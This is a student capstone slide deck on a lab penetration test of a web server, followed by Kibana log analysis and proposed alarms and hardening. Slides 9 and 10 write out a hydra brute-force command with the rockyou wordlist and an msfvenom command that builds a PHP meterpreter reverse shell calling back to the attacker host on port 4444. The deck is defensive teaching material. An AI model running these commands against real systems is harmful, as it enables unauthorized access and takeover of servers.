Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System by Ben Nwamaghinna

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask:255.255.255.0
Gateway:192.168.1.1
Machines
IPv4:192.168.1.100
OS:Linux
Hostname: ELK
IPv4:192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.1
OS: Windows
Hostname: ML-RefVm-684427

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address/Ports | Role on Network /OS
Capstone | 192.168.1.105 Ports: 80/tcp open http 22/tcp open ssh | This is a Web Server that host the company folders and the secret folder that was requested during the attack. It uses Linux operating system
System ML-RefVm-684427 | 192.168.1.1 Ports: 135/tcp open 139/tcp open 445/tcp open 2179/tcp open 3389/tcp open mis-wpt-server | SIEM machine is the cloud-based host machine that serves as the jump box It runs Windows operating system
Penetration testing system | 192.168.1.90 Ports: 22/tcp open ssh | Kali is the attacking machine that was used in the process. It runs Linux operating system
ELK | 192.168.1.100 Ports: 22/tcp open ssh 9200/tcp open wap-wsp | NAT Switch is the network monitoring machine that runs Kibana where all logs are processed It runs Linux operating system

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory Indexing CWE-548 | This allows the hacker to view and download contents of a directory on the vulnerable machine. CWE is all about information leak through directory listing. | This allow access to confindential information on the victim machine to be compromised. Hacker can also gain root access to the machine
For example: LFI Vulnerability | LFI allows access into confidential files on a site. | An LFI vulnerability allows attackers to gain access to sensitive credentials
Weak password and No account lockout from failed attempts | The password was accessed by brute forcing with rockyou dictionary. This was done using hydra brute force tool | Theis brute force provided access to the secret folder. Admin password was retrieved
Reverse Shell Backdoor CVE 2019 - 13386 | Reverse shell payload was deployed to the target machine without hindrance | The shell payload provided steady backdoor access to the webserver

Slide 8


Exploitation: [Directory Listing]
01
02
03
Tools & Processes
Nmap was initially used to find the IP addresses of the machines in the network.
Navigated straight to the website with the ip address 192.168.1.105 on a web browser and the listings of directory was effected
Achievements
Had access to the files in the folders. Found out the ranks of three key personnels of the company. Ryan is the CEO, Ashton is the Admin and Hannah a Tech expert. This helped to further the attack

Slide 9



Exploitation: []
01
02
Results
03
Achievements
With the use of rockyou dictionary Ashton’s password was retrieved and the /secret_folder/ was accessed.
Ryan’s password was retrieved, and this allowed access to webdav information.
Tools & Processes
Hydra was used to brute force for the password of Ashton -the Admin:
hydra -l Ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Crackstation.net was also used to unhash the hashed password of Ryan the CEO

Slide 10

Exploitation: [Reverse shell Backdoor]
01
02
03
Tools & Processes
Used Msfvenom to create a reverse shell that was deployed to the target machine: msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
Then remote listener was activated on the attacking machine (Kali).
The reverse shell was executed on the target machine – the webserver.
Achievements
The reverse shell execution gave root access to the server and the flag.txt document was accessed.

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 13
Analysis: Identifying the Port Scan - ANSWERS
What time did the port scan occur?
The port scan occurred on October 28@19:38:20:001
How many packets were sent, and from which IP?
Packets sent from 192.168.1.90 were 13,943
What indicates that this was a port scan?
There were multiple ports used at the same time

Slide 14


Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? How many requests were made?
Which files were requested? What did they contain?
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 15
Analysis: Finding the Request for the Hidden Directory ANSWERS
What time did the request occur? The request occurred (started) at 19:37:26:731
How many requests were made? 13,074 requests
Which files were requested? What did they contain?
It was rather a folders – /company_folders/secret_folder/
in this folder was a link to where the files were (connect_to_corp_server) that has instruction for connecting to webdav

Slide 16

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack?
How many requests had been made before the attacker discovered the password?
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 17

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory? 62
Which files were requested? Shell.php
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 18
Analysis: Finding the WebDAV Connection - ANSWERS
How many requests were made to this directory? 62 were made directly to the folder
http://192.168.1.105/webdav
Which files were requested? Shell.php
http://192.168.1.105/webdav/shell.php

Slide 19
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 20
Mitigation: Blocking the Port Scan
Alert that monitors the number of ports accessed from the same IP address per second
The threshold would be to Alert email and log when port scan exceeds 500 from the same IP address at a particular timestamp - all directed to port 443 or 80
I will use of IP tables/firewall port blocking and scan delays to protect from numerous port scans.
The use of IPS and IDS will help for rapid response as it will detect the intrution and/or prevent it.
Iptables –A INPUT –p tcp –m tcp –m multiport! –dports 80,443 –j DROP

Slide 21
Mitigation: Finding the Request for the Hidden Directory
I would set Alert to email or log when ever https://192.168.1.105/company_folders/secret_folder is accessed by any IP address other than 192.168.1.105 or 192.168.1.1
search: source. Ip: (not 192.168.1.105 or 192.168.1.1) and url.path: *secret_folder*
The threshold is http.request >= 1 from any ip except 192.168.1.105 and 192.168.1.1
The httpd/conf/ configuration file on the webserver (host) should configured to
deny any IP addresses from anywhere.
allow the following whitelisted Ips
192.168.1.105, 127.0.0.1, 192.168.1.1
The directory listings in Apache should be disabled by removing the indexes.

Slide 22
Mitigation: Preventing Brute Force Attacks
HTTP error code 401 (unauthorized client error) indicates that request has not been completed because it lacks valid authentication credentials for the requested resource.
Alert email and log when protected files and folders are requested from unknown IP addresses or when 401 error codes returned are above 10 in less than a minute
Strong password policy to include alphanumeric and symbols, and the password length should not be less that 10 characters
Account Lockout should be activated after 5 wrong password attempts.
Multifactor authentication should be implemented
I will blacklist all IP addresses with wrong login attempts above 20 in a day

Slide 23
Mitigation: Detecting the WebDAV Connection
Any request made from any IP other than 192.168.1.105 and 192.168.1.1 should be alerted.
The threshold to activate this should be requests >=1.
The httpd/conf/ configuration file on the webserver (host) should configured to:
deny any IP addresses from anywhere.
allow the following whitelisted IPs
192.168.1.105, 127.0.0.1, 192.168.1.1
The directory listings in Apache should be disabled by removing the indexes.
Patching with security updates should be done.
Vulnerability management tool like AVSD can be used.

Slide 24
Mitigation: Identifying Reverse Shell Uploads
An alarm will be set to alert of any traffic accessing the outbound port of 4444.
Setting alert for any file uploaded or copied to the webdav directory
The threshold should be set request >=1 meaning any attempt
Blacklist all unknown or untrusted IP addresses
Change the folder permission to read only
Make sure that unused ports are closed

